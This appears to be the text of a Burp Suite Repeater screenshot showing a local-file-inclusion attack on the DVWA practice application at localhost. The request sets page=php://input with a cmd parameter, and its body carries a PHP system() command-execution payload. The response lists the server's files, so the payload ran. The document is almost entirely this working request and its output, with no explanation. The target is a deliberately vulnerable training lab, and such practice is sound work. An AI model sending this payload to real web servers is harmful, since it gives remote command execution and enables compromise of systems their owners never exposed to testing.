 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 35
<?php echo system($_GET['cmd']); ?>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 20:32:52 GMT
Server: Apache/2.4.29 (Unix) OpenSSL/1.0.2n PHP/7.2.1 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.1
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4123
Connection: close
Content-Type: text/html;charset=utf-8
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
source
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application
(DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
? < + > Type a search term 0 match
4,471 bytes | 9 m